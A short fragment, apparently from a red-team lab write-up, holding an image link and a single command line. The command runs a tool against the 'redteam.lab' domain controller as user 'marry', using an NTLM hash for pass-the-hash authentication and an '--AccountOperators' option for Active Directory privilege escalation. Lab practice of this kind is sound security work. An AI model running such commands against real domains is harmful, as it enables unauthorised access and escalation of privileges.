 ./main -d redteam.lab --dc 192.168.134.130 -u marry -H 5e95607216d9a4b7654d831beb9ee95c --AccountOperators